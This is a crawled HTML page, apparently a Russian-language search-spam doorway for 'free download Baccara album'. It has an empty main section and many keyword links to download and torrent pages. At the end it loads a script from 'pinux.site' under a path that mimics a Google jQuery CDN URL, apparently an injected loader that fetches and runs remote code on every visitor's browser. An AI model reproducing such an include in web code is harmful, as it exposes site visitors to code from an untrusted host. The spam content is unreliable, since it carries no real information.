

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://ienewaepu.chrissiebrodigan.com/zd4-besplatno-skachat-albom-baccara.html
body_size: 1829
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Бесплатно скачать альбом baccara - ienewaepu.chrissiebrodigan.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">ienewaepu.chrissiebrodigan.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Бесплатно скачать альбом baccara</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="zd4-drayvera-dlya-iphone-5s-na-kompyuter-skachat.html">Драйвера для iphone 5s на компьютер скачать</a></li>
                                <li><a href="zd4-skachat-mp3-dlya-avto-novinki-2015.html">Скачать мп3 для авто новинки 2015</a></li>
                                <li><a href="zd4-farm-craft-1-skachat-torrent.html">Farm craft 1 скачать торрент</a></li>
                                <li><a href="zd4-zvuk-ayfona-skachat-na-telefon.html">Звук айфона скачать на телефон</a></li>
                                <li><a href="zd4-skachat-igru-tank-domination-na-pk.html">Скачать игру tank domination на пк</a></li>
                                <li><a href="zd4-molodezhnyy-kurgan-raspisanie.html">Молодежный курган расписание</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-skachat-knigu-vremya-zhit-i-vremya-umirat.html">Скачать книгу время жить и время умирать</a></li>
                                            <li><a href="zd4-dzhango-pesni-skachat-torrent-v-horoshem-kachestve.html">Джанго песни скачать торрент в хорошем качестве</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-filmy-pro-boks-skachat-torrent.html">Фильмы про бокс скачать торрент</a></li>
                                            <li><a href="zd4-skachat-cherez-torrent-kino-godzilla-2014.html">Скачать через торрент кино годзилла 2014</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-istochniki-trudovogo-prava-kursovaya-rabota-skachat-besplatno.html">Источники трудового права курсовая работа скачать бесплатно</a></li>
                                            <li><a href="zd4-skachat-pesnyu-alice-deejay-better-off-alone.html">Скачать песню alice deejay better off alone</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="zd4-mod-dlya-fermera-simulyatora-2015.html">Мод для фермера симулятора 2015</a></li>
                                            <li><a href="zd4-katalog-gost-skachat.html">Каталог гост скачать</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
